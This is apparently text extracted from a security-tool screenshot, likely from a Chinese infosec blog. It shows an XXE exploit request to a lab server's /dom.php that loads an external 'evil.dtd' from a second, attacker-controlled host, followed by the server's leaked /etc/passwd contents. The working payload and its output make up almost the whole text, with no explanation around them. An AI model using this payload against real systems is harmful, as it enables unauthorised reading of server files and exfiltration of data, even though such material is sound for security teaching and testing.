 Raw Params Headers Hex XML
GET /dom.php HTTP/1.1
Host: 192.168.92.141
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Connection: close
Cache-Control: max-age=0
Content-Length: 122
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY % xxe SYSTEM "http://192.168.1.176/evil.dtd" >
%xxe;
]>
<foo>&evil;</foo>
Raw Headers Hex
[textContent] => root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
信安之路